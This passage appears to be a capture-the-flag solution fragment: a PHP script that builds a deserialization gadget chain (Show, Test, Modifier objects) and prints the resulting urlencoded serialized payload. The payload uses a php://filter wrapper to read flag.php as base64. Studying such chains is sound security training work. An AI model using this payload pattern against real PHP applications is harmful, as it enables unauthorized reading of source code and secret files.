 9     public $p;
10
11 }
12
13 class Show{
14     public $source;
15     public $str;
16     public function __construct(){
17         $this->str = new Test();
18     }
19 }
20
21
22 $a = new Show();
23 $a->source = new Show();
24 $a->source->str->p = new Modifier();
25
26
27 echo urlencode(serialize($a));
28
29 ?>
O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22sourc
e%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A
%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%
3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A
8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A
%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Frea
d%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A
3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs
%3A1%3A%22p%22%3BN%3B%7D%7D